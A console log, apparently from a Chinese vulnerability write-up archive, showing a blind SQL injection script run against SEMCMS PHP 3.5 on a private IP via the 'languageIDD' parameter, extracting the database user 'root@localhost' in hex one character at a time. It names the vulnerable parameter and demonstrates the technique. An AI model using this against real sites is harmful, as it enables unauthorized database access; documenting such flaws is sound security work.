 C:\Users\john\Desktop\blindsql>python test66.py
Testing url: http://172.19.77.44/SEMCMS_PHP_3.5/index.php?languageIDD=1
Match failed,Next.....
[*]info : 0x72
Match failed,Next.....
[*]info : 0x726F
Match failed,Next.....
[*]info : 0x726F6F
Match failed,Next.....
[*]info : 0x726F6F74
Match failed,Next.....
[*]info : 0x726F6F7440
Match failed,Next.....
[*]info : 0x726F6F74406C
Match failed,Next.....
[*]info : 0x726F6F74406C6F
Match failed,Next.....
[*]info : 0x726F6F74406C6F63
[*]info : 0x726F6F74406C6F6361
Match failed,Next.....
[*]info : 0x726F6F74406C6F63616C
Match failed,Next.....
[*]info : 0x726F6F74406C6F63616C68
Match failed,Next.....
[*]info : 0x726F6F74406C6F63616C686F
Match failed,Next.....
[*]info : 0x726F6F74406C6F63616C686F73
Match failed,Next.....
[*]info : 0x726F6F74406C6F63616C686F7374
Match failed,Next.....
C:\Users\john\Desktop\blindsql>
零组资料文库